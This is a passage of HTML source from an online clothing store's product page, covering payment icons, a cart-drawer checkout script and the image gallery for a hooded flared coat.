stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-28924200812777"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-28924200812777"
            data-alt="Native American Hooded Flared Coat NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28924200812777">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-28924200845545"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-28924200845545"
            data-alt="Native American Hooded Flared Coat NBD"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036&amp;width=1100 1100w, 